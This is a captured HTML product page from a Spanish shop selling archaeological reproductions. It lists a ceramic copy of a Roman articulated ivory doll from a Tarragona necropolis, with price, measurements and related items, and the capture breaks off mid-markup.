

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lallardelsdeus.com/producto/muneca-de-ivori/
body_size: 19781
content:
<!doctype html><html lang="es"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script> <meta http-equiv="x-dns-prefetch-control" content="on"><link rel="dns-prefetch" href="//fonts.googleapis.com" /><link rel="dns-prefetch" href="//fonts.gstatic.com" /><link rel="dns-prefetch" href="//0.gravatar.com/" /><link rel="dns-prefetch" href="//2.gravatar.com/" /><link rel="dns-prefetch" href="//1.gravatar.com/" /><link media="all" href="https://lallardelsdeus.com/wp-content/cache/autoptimize/css/autoptimize_58292db1ab92b9cc1dc7329beaaf935e.css" rel="stylesheet"><title>Muñeca de Ivori. Reproducción en cerámica de una muñeca romana.</title><meta name="description" content="Muñeca de Ivori. Reproducción en cerámica de una muñeca romana de marfil articulada del ajuar funerario de una niña. Necrópolis Paleocristiana de Tarragona." /><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://lallardelsdeus.com/producto/muneca-de-ivori/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Muñeca de Ivori. Reproducción en cerámica de una muñeca romana." /><meta property="og:description" content="Muñeca de Ivori. Reproducción en cerámica de una muñeca romana de marfil articulada del ajuar funerario de una niña. Necrópolis Paleocristiana de Tarragona." /><meta property="og:url" content="https://lallardelsdeus.com/producto/muneca-de-ivori/" /><meta property="og:site_name" content="La Llar dels Déus" /><meta property="article:modified_time" content="2023-11-10T10:25:15+00:00" /><meta property="og:image" content="https://lallardelsdeus.com/wp-content/uploads/2019/05/Muñeca-Romana-Tarragona-01.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="1200" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://lallardelsdeus.com/#website","url":"https://lallardelsdeus.com/","name":"La Llar dels D\u00e9us","description":"Tienda online de reproducciones arqueol\u00f3gicas","potentialAction":[{"@type":"SearchAction","target":"https://lallardelsdeus.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://lallardelsdeus.com/producto/muneca-de-ivori/#primaryimage","inLanguage":"es","url":"https://lallardelsdeus.com/wp-content/uploads/2019/05/Mu\u00f1eca-Romana-Tarragona-01.jpg","width":1000,"height":1200,"caption":"Mu\u00f1eca Romana Tarragona"},{"@type":"WebPage","@id":"https://lallardelsdeus.com/producto/muneca-de-ivori/#webpage","url":"https://lallardelsdeus.com/producto/muneca-de-ivori/","name":"Mu\u00f1eca de Ivori. Reproducci\u00f3n en cer\u00e1mica de una mu\u00f1eca romana.","isPartOf":{"@id":"https://lallardelsdeus.com/#website"},"primaryImageOfPage":{"@id":"https://lallardelsdeus.com/producto/muneca-de-ivori/#primaryimage"},"datePublished":"2019-05-08T09:57:10+00:00","dateModified":"2023-11-10T10:25:15+00:00","description":"Mu\u00f1eca de Ivori. Reproducci\u00f3n en cer\u00e1mica de una mu\u00f1eca romana de marfil articulada del ajuar funerario de una ni\u00f1a. Necr\u00f3polis Paleocristiana de Tarragona.","inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://lallardelsdeus.com/producto/muneca-de-ivori/"]}]}]}</script> <link rel='dns-prefetch' href='//use.typekit.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="La Llar dels Déus &raquo; Feed" href="https://lallardelsdeus.com/feed/" /><link rel="alternate" type="application/rss+xml" title="La Llar dels Déus &raquo; Feed de los comentarios" href="https://lallardelsdeus.com/comments/feed/" /><link rel="preconnect" href="//fonts.gstatic.com/" crossorigin> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lallardelsdeus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='thb-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Bitter%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=5.6.0' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p></script> <script src='https://lallardelsdeus.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script> <script src='https://use.typekit.net/lcr7meh.js?ver=5.6.0' id='thb-typekit-js'></script> <script id='thb-typekit-js-after'>try{Typekit.load({ async: true });}catch(e){}</script> <link rel="https://api.w.org/" href="https://lallardelsdeus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lallardelsdeus.com/wp-json/wp/v2/product/575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lallardelsdeus.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lallardelsdeus.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.6.16" /><meta name="generator" content="WooCommerce 3.8.3" /><link rel='shortlink' href='https://lallardelsdeus.com/?p=575' /><link rel="alternate" type="application/json+oembed" href="https://lallardelsdeus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flallardelsdeus.com%2Fproducto%2Fmuneca-de-ivori%2F" /><link rel="alternate" type="text/xml+oembed" href="https://lallardelsdeus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flallardelsdeus.com%2Fproducto%2Fmuneca-de-ivori%2F&#038;format=xml" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by Slider Revolution 6.1.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://lallardelsdeus.com/wp-content/uploads/2018/10/llar_deus_logo_ok-e1539595202646-100x100.png" sizes="32x32" /><link rel="icon" href="https://lallardelsdeus.com/wp-content/uploads/2018/10/llar_deus_logo_ok-e1539595202646.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://lallardelsdeus.com/wp-content/uploads/2018/10/llar_deus_logo_ok-e1539595202646.png" /><meta name="msapplication-TileImage" content="https://lallardelsdeus.com/wp-content/uploads/2018/10/llar_deus_logo_ok-e1539595202646.png" /><meta name="generator" content="WooCommerce Product Filter - All in One WooCommerce Filter"/> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 class="product-template-default single single-product postid-575 theme-north-wp cookies-not-set woocommerce woocommerce-page woocommerce-no-js thb-arrows global_notification_off thb-single-product-ajax-on subheader-full-width-off  wpb-js-composer js-comp-ver-6.0.5 vc_responsive"><div id="wrapper" class="open"><header class="header style1 thb-shadow-none"><div class="row align-middle "><div class="small-6 columns hide-for-large toggle-holder"><div class="mobile-toggle-holder style1"><div class="mobile-toggle"> <span></span><span></span><span></span></div></div></div><div class="large-6 columns show-for-large"><div class="menu-holder"><nav id="nav"><ul id="menu-navigation" class="thb-full-menu"><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://lallardelsdeus.com/">Inicio</a></li><li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://lallardelsdeus.com/sobre-nosotros/">Sobre nosotros</a></li><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-12"><a href="https://lallardelsdeus.com/tienda/">Tienda</a><ul class="sub-menu" ><li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-670"><a href="https://lallardelsdeus.com/categoria-producto/epoca/">Por época</a></li><li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-672"><a href="https://lallardelsdeus.com/categoria-producto/material/">Por material</a></li><li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-669"><a href="https://lallardelsdeus.com/categoria-producto/arqueogastronomia/">Arqueogastronomía</a></li><li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-671"><a href="https://lallardelsdeus.com/categoria-producto/experiencias/">Experiencias</a></li></ul></li><li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://lallardelsdeus.com/talleres-artes-clasicas/">Talleres</a></li><li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://lallardelsdeus.com/blog/">Blog</a></li></ul></nav></div></div><div class="logo-holder"> <a href="https://lallardelsdeus.com" class="logolink"> <img src="https://lallardelsdeus.com/wp-content/uploads/2018/10/llar_deus_logo_ok-e1539595202646.png" class="logoimg bg--light" alt="La Llar dels Déus"/> <img src="https://lallardelsdeus.com/wp-content/uploads/2018/10/llar_deus_logow_ok-e1539595220610.png" class="logoimg bg--dark" alt="La Llar dels Déus"/> </a></div><div class="small-6 columns account-holder"><ul id="menu-micuenta" class="secondary-menu"><li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://lallardelsdeus.com/mi-cuenta/">Mi cuenta</a></li></ul> <a id="quick_cart" data-target="open-cart" href="https://lallardelsdeus.com/carrito/" title="Carrito"> Carrito <span class="float_count">0</span> </a></div></div></header><div role="main"><div class="thb_prod_ajax_to_cart_notices"></div><div class="woocommerce-notices-wrapper"></div><div id="product-575" class="page-padding thb-product-detail thb-product-sidebar-off thb-product-style1 product type-product post-575 status-publish first onbackorder product_cat-ceramica product_cat-romana product_tag-ceramica product_tag-ivori product_tag-muneca product_tag-reproduccion product_tag-romana has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="row align-center"><div class="small-12 large-6 columns"><div class="row"><div class="large-2 columns small-order-2 large-order-1 product-thumbnail-container"></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images small-12 large-10 columns small-order-1 large-order-2" data-columns="4"><figure id="product-images" class="woocommerce-product-gallery__wrapper product-images carousel slick" data-navigation="true" data-autoplay="false" data-columns="1" data-asnavfor="#product-thumbnails"><div data-thumb="https://lallardelsdeus.com/wp-content/uploads/2019/05/Muñeca-Romana-Tarragona-01-100x100.jpg" data-thumb-alt="Muñeca Romana Tarragona" class="woocommerce-product-gallery__image"><a href="https://lallardelsdeus.com/wp-content/uploads/2019/05/Muñeca-Romana-Tarragona-01.jpg"><img width="600" height="720" src="https://lallardelsdeus.com/wp-content/uploads/2019/05/Muñeca-Romana-Tarragona-01-600x720.jpg" class="wp-post-image" alt="Muñeca Romana Tarragona" loading="lazy" title="Muñeca Romana Tarragona" data-caption="" data-src="https://lallardelsdeus.com/wp-content/uploads/2019/05/Muñeca-Romana-Tarragona-01.jpg" data-large_image="https://lallardelsdeus.com/wp-content/uploads/2019/05/Muñeca-Romana-Tarragona-01.jpg" data-large_image_width="1000" data-large_image_height="1200" srcset="https://lallardelsdeus.com/wp-content/uploads/2019/05/Muñeca-Romana-Tarragona-01-600x720.jpg 600w, https://lallardelsdeus.com/wp-content/uploads/2019/05/Muñeca-Romana-Tarragona-01-250x300.jpg 250w, https://lallardelsdeus.com/wp-content/uploads/2019/05/Muñeca-Romana-Tarragona-01-430x516.jpg 430w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></figure></div></div></div><div class="small-12 large-4 columns product-information"><div class="summary entry-summary"><nav class="woocommerce-breadcrumb"><a href="https://lallardelsdeus.com">Inicio</a> <i>/</i> <a href="https://lallardelsdeus.com/categoria-producto/material/">Material</a> <i>/</i> <a href="https://lallardelsdeus.com/categoria-producto/material/ceramica/">Cerámica</a> <i>/</i> Muñeca de Ivori</nav><h1 class="product_title entry-title">Muñeca de Ivori</h1><p class="price"><span class="woocommerce-Price-amount amount">90,91&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></p><div class="woocommerce-product-details__short-description"><p>Muñeca de Ivori. Reproducción en cerámica de una muñeca romana de marfil con los brazos y piernas articuladas. Pertenece al ajuar funerario hallado en el interior de un sarcófago de una niña de seis años en la Necrópolis Paleocristiana de Tarragona s. III-IV d. C.</p><p>Medidas: 22 x 6 x 1,5 cm</p><p>Peso: 100grs</p><p>&nbsp;</p></div><p class="stock available-on-backorder">Disponible para reserva</p><form class="cart" action="https://lallardelsdeus.com/producto/muneca-de-ivori/" method="post" enctype='multipart/form-data'><div class="quantity"> <label class="screen-reader-text" for="quantity_69782d3e6a4cf">Muñeca de Ivori cantidad</label> <input
 type="number"
 id="quantity_69782d3e6a4cf"
 class="input-text qty text"
 step="1"
 min="1"
 max=""
 name="quantity"
 value="1"
 title="Cantidad"
 size="4"
 inputmode="numeric" /></div> <button type="submit" name="add-to-cart" value="575" class="single_add_to_cart_button button alt">Añadir al carrito</button> <input type="hidden" name="action" value="wc_prod_ajax_to_cart" /> <input type="hidden" name="add-to-cart" value="575"/></form><div class="
 yith-wcwl-add-to-wishlist add-to-wishlist-575 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/muneca-de-ivori/?add_to_wishlist=575"
 data-product-id="575"
 data-product-type="simple"
 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div><aside class="share-article"> <a class="thb_share"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 width="11px" height="14px" viewBox="0 0 11 14" enable-background="new 0 0 11 14" xml:space="preserve"> <path d="M3.197,3.702l1.808-1.918v8.446c0,0.289,0.222,0.525,0.495,0.525s0.495-0.236,0.495-0.525V1.784l1.808,1.918
 c0.097,0.103,0.223,0.154,0.35,0.154s0.254-0.052,0.351-0.154c0.193-0.204,0.193-0.537,0-0.742L5.851,0.144
 C5.761,0.048,5.637-0.01,5.5-0.01S5.239,0.048,5.149,0.144L2.498,2.959c-0.194,0.205-0.194,0.538,0,0.742
 C2.691,3.908,3.004,3.908,3.197,3.702z M9.713,4.847H7.455c-0.273,0-0.495,0.234-0.495,0.525c0,0.289,0.222,0.524,0.495,0.524h2.258
 c0.164,0,0.297,0.142,0.297,0.315v6.412c0,0.174-0.133,0.314-0.297,0.314H1.287c-0.164,0-0.297-0.141-0.297-0.314V6.212
 c0-0.174,0.133-0.315,0.297-0.315h2.258c0.273,0,0.495-0.235,0.495-0.524c0-0.291-0.222-0.525-0.495-0.525H1.287
 C0.577,4.847,0,5.459,0,6.212v6.412c0,0.754,0.577,1.365,1.287,1.365h8.426c0.71,0,1.287-0.611,1.287-1.365V6.212
 C11,5.459,10.423,4.847,9.713,4.847z"/> </svg> Compartir </a><div class="icons"><div class="inner"> <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Flallardelsdeus.com%2Fproducto%2Fmuneca-de-ivori%2F" class="facebook social"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/intent/tweet?text=Mu%C3%B1eca+de+Ivori&url=https%3A%2F%2Flallardelsdeus.com%2Fproducto%2Fmuneca-de-ivori%2F&via=La Llar dels Déus" class="twitter social "><i class="fa fa-twitter"></i></a> <a href="http://pinterest.com/pin/create/link/?url=https://lallardelsdeus.com/producto/muneca-de-ivori/&amp;media=https://lallardelsdeus.com/wp-content/uploads/2019/05/Muñeca-Romana-Tarragona-01.jpg" class="pinterest social" nopin="nopin" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a></div></div></aside><div class="product_meta"><div style="clear: both;"></div><dl class="rightpress_product_price_live_update" style="display: none;"><dt><span class="rightpress_product_price_live_update_label"></span></dt><dd><span class="price"></span></dd></dl><script type="text/javascript" style="display: none;" id="rightpress-product-price-styles-injector">if (!document.getElementById("rightpress-product-price-styles")) { jQuery('<link>').appendTo('head').attr({type: 'text/css', rel: 'stylesheet', id: 'rightpress-product-price-styles'}).attr('href', 'https://lallardelsdeus.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/styles.css?ver=1011'); } jQuery("#rightpress-product-price-styles-injector").remove();</script> <span class="sku_wrapper">SKU: <span class="sku">CR-301</span></span> <span class="posted_in">Categorías: <a href="https://lallardelsdeus.com/categoria-producto/material/ceramica/" rel="tag">Cerámica</a>, <a href="https://lallardelsdeus.com/categoria-producto/epoca/romana/" rel="tag">Romana</a></span> <span class="tagged_as">Etiquetas: <a href="https://lallardelsdeus.com/producto-tag/ceramica/" rel="tag">cerámica</a>, <a href="https://lallardelsdeus.com/producto-tag/ivori/" rel="tag">Ivori</a>, <a href="https://lallardelsdeus.com/producto-tag/muneca/" rel="tag">Muñeca</a>, <a href="https://lallardelsdeus.com/producto-tag/reproduccion/" rel="tag">reproducción</a>, <a href="https://lallardelsdeus.com/producto-tag/romana/" rel="tag">Romana</a></span></div></div></div></div><div class="row align-center"><div class="small-12 medium-10 large-7 columns"><div class="woocommerce-tabs wc-tabs-wrapper style1"><ul class="tabs wc-tabs" role="tablist"><li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information"> <a href="#tab-additional_information">Información adicional</a></li></ul><div class="woocommerce-Tabs-panel-wrapper"><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><h2>Información adicional</h2><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label">Peso</th><td class="woocommerce-product-attributes-item__value">0.150 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label">Dimensiones</th><td class="woocommerce-product-attributes-item__value">27 &times; 12 &times; 4 cm</td></tr></table></div></div></div></div></div><section class="related products"><h2>Productos relacionados</h2><ul class="products row thb-main-products"><li class="small-6 large-3 columns thb-listing-style2 thb-listing-button-style4 product type-product post-743 status-publish first onbackorder product_cat-ceramica product_cat-romana product_tag-boscoreale product_tag-campaniense product_tag-ceramica product_tag-jarra product_tag-reproduccion product_tag-romana has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="product_thumbnail thb_hover"> <a href="https://lallardelsdeus.com/producto/jarra-boscoreale/" title="Jarra Boscoreale"> <span class="product_thumbnail_hover"><img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/01/Jarra-Boscoreale-02-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/01/Jarra-Boscoreale-02-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/01/Jarra-Boscoreale-02-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/01/Jarra-Boscoreale-02-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></span> <img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/01/Jarra-Boscoreale-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jarra Boscoreale" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/01/Jarra-Boscoreale-01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/01/Jarra-Boscoreale-01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/01/Jarra-Boscoreale-01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="thb-product-icon thb-quick-view" data-id="743"><div class="thb-icon-container"> <span class="thb-icon-text">Quick View</span> <svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 viewBox="0 0 13 8" xml:space="preserve"> <path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
 c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
 C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
 C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
 C7.89,3.17,7.27,2.5,6.5,2.5z"/> </svg></div></div></figure><h3> <a href="https://lallardelsdeus.com/producto/jarra-boscoreale/" title="Jarra Boscoreale">Jarra Boscoreale</a><div class="
 thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-743 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/muneca-de-ivori/?add_to_wishlist=743"
 data-product-id="743"
 data-product-type="simple"
 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div></h3><div class="thb_transform_price"><div class="thb_transform_loop_price"> <span class="price"><span class="woocommerce-Price-amount amount">57,85&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div><div class="thb_transform_loop_buttons"> <a href="?add-to-cart=743" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="743" data-product_sku="CR-210" aria-label="Añade &ldquo;Jarra Boscoreale&rdquo; a tu carrito" rel="nofollow">Añadir al carrito</a></div></div></li><li class="small-6 large-3 columns thb-listing-style2 thb-listing-button-style4 product type-product post-845 status-publish onbackorder product_cat-ceramica product_cat-romana product_tag-cantimplora product_tag-ceramica product_tag-ceramica-sigillata product_tag-gladiadores product_tag-romana has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="product_thumbnail "> <a href="https://lallardelsdeus.com/producto/cantimplora-gladiadores/" title="Cantimplora gladiadores"> <img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/12/Cantimplora-Grande-Ludus-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cantimplora gladiadores" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/12/Cantimplora-Grande-Ludus-01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Cantimplora-Grande-Ludus-01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Cantimplora-Grande-Ludus-01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="thb-product-icon thb-quick-view" data-id="845"><div class="thb-icon-container"> <span class="thb-icon-text">Quick View</span> <svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 viewBox="0 0 13 8" xml:space="preserve"> <path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
 c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
 C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
 C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
 C7.89,3.17,7.27,2.5,6.5,2.5z"/> </svg></div></div></figure><h3> <a href="https://lallardelsdeus.com/producto/cantimplora-gladiadores/" title="Cantimplora gladiadores">Cantimplora gladiadores</a><div class="
 thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-845 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/muneca-de-ivori/?add_to_wishlist=845"
 data-product-id="845"
 data-product-type="simple"
